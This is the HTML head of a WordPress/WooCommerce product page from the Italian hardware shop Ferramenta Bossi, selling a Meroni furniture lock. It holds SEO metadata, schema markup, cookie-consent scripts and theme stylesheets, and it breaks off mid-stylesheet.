

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferramentabossi.it/p/serrat-x-mobil-o-n-cat-r9-meroni-1pz/
body_size: 34660
content:
<!DOCTYPE html>
<html lang="it-IT" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ferramentabossi.it/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/d90c9cb1b842110f388a8221/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SERRAT. X MOBIL. O.N. CAT.R9 | MERONI (1PZ) - Ferramenta Bossi, la tua Ferramenta Online</title>
	<meta name="description" content="Più di 40.000 articoli tra cui SERRAT. X MOBIL. O.N. CAT.R9 | MERONI (1PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online." />
	<link rel="canonical" href="https://ferramentabossi.it/p/serrat-x-mobil-o-n-cat-r9-meroni-1pz/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SERRAT. X MOBIL. O.N. CAT.R9 | MERONI (1PZ) - Ferramenta Bossi, la tua Ferramenta Online" />
	<meta property="og:description" content="Più di 40.000 articoli tra cui SERRAT. X MOBIL. O.N. CAT.R9 | MERONI (1PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online." />
	<meta property="og:url" content="https://ferramentabossi.it/p/serrat-x-mobil-o-n-cat-r9-meroni-1pz/" />
	<meta property="og:site_name" content="Ferramenta Bossi" />
	<meta property="article:modified_time" content="2024-11-27T13:32:01+00:00" />
	<meta property="og:image" content="https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9.jpg" />
	<meta property="og:image:width" content="2500" />
	<meta property="og:image:height" content="2500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ferramentabossi.it/p/serrat-x-mobil-o-n-cat-r9-meroni-1pz/","url":"https://ferramentabossi.it/p/serrat-x-mobil-o-n-cat-r9-meroni-1pz/","name":"SERRAT. X MOBIL. O.N. CAT.R9 | MERONI (1PZ) - Ferramenta Bossi, la tua Ferramenta Online","isPartOf":{"@id":"https://ferramentabossi.it/#website"},"primaryImageOfPage":{"@id":"https://ferramentabossi.it/p/serrat-x-mobil-o-n-cat-r9-meroni-1pz/#primaryimage"},"image":{"@id":"https://ferramentabossi.it/p/serrat-x-mobil-o-n-cat-r9-meroni-1pz/#primaryimage"},"thumbnailUrl":"https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9.jpg","datePublished":"2024-11-27T13:31:36+00:00","dateModified":"2024-11-27T13:32:01+00:00","description":"Più di 40.000 articoli tra cui SERRAT. X MOBIL. O.N. CAT.R9 | MERONI (1PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online.","breadcrumb":{"@id":"https://ferramentabossi.it/p/serrat-x-mobil-o-n-cat-r9-meroni-1pz/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://ferramentabossi.it/p/serrat-x-mobil-o-n-cat-r9-meroni-1pz/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ferramentabossi.it/p/serrat-x-mobil-o-n-cat-r9-meroni-1pz/#primaryimage","url":"https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9.jpg","contentUrl":"https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9.jpg","width":2500,"height":2500,"caption":"Serrature e cilindri per mobil MERONI da ferramenta bossi"},{"@type":"BreadcrumbList","@id":"https://ferramentabossi.it/p/serrat-x-mobil-o-n-cat-r9-meroni-1pz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ferramentabossi.it/"},{"@type":"ListItem","position":2,"name":"Tutti i prodotti","item":"https://ferramentabossi.it/tutti-i-prodotti/"},{"@type":"ListItem","position":3,"name":"SERRAT. X MOBIL. O.N. CAT.R9 | MERONI (1PZ)"}]},{"@type":"WebSite","@id":"https://ferramentabossi.it/#website","url":"https://ferramentabossi.it/","name":"Ferramenta Bossi","description":"Il tuo negozio di Ferramenta Online","publisher":{"@id":"https://ferramentabossi.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ferramentabossi.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ferramentabossi.it/#organization","name":"Ferramenta Bossi Srl","url":"https://ferramentabossi.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ferramentabossi.it/#/schema/logo/image/","url":"https://ferramentabossi.it/wp-content/uploads/2021/04/logo-ferramenta-bossi.svg","contentUrl":"https://ferramentabossi.it/wp-content/uploads/2021/04/logo-ferramenta-bossi.svg","width":219,"height":21,"caption":"Ferramenta Bossi Srl"},"image":{"@id":"https://ferramentabossi.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; Feed" href="https://ferramentabossi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; Feed dei commenti" href="https://ferramentabossi.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; SERRAT. X MOBIL. O.N. CAT.R9 | MERONI (1PZ) Feed dei commenti" href="https://ferramentabossi.it/p/serrat-x-mobil-o-n-cat-r9-meroni-1pz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferramentabossi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferramentabossi.it%2Fp%2Fserrat-x-mobil-o-n-cat-r9-meroni-1pz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferramentabossi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferramentabossi.it%2Fp%2Fserrat-x-mobil-o-n-cat-r9-meroni-1pz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #003666;--wp--preset--color--secondary: #8cb811;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://ferramentabossi.it/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
